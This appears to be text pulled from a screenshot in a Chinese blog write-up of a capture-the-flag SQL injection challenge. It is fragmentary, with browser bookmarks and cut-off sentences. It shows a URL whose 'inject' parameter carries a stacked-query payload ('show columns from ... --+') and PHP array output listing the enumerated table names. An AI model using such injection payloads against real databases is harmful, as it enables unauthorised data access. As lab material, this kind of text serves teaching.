 220.249.52.133:45556/?inject=-1';show columns from `1919810931114514` --+
应用 Gmail YouTube 地图 md5在线解密破解,... 网站基础信息获取... 蓝桥杯大
取材于某次真实环境渗透，只说一句话：开发和
姿势: 1 提交
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
@51CTO博客